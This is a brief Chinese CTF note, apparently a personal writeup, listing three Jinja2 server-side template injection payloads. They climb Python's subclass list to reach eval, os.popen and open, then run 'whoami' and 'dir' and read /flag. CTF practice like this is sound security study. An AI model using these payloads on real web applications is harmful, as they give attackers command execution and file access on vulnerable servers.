 payload1
*().__class__.__bases__[0].__subclasses__() ---查看可用模块
*().__class__.base__.__subclasses__().index(warnings.catch_warnings)可以查看当前位置，不过题目环境不能用。手动数吧= = 169位
*{{().__class__.__bases__[0].__subclasses__()[169].__init__.__globals__.__builtins__['eval']("__import__('os').popen('whoami').read()")}}发现可
以执行，构造命令
payload2
*或者找到os._wrap_close模块 117个
*{{"".__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('dir').read()}} 当前文件夹
*{{"".__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('cat /flag').read()}}来打开文件，payload有很多慢慢摸索慢慢积累= =
payload3
*{{().__class__.__bases__[0].__subclasses__()[177].__init__.__globals__.__builtins__['open']('/flag').read()}} threading.Semaphore模块